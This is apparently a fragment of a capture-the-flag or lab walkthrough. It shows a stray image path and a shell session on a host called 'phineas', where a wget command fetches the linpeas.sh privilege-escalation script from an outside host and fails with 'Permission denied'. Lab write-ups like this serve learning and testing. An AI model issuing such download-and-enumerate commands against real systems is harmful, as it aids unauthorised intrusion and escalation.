 return '', 204
[anna@phineas web]$ wget http://192.168.21.131:8000/linpeas.sh
--2023-12-09 04:33:15-- http://192.168.21.131:8000/linpeas.sh
Connecting to 192.168.21.131:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847825 (828K) [text/x-sh]
linpeas.sh: Permission denied

Cannot write to ‘linpeas.sh’ (Permission denied).
[anna@phineas web]$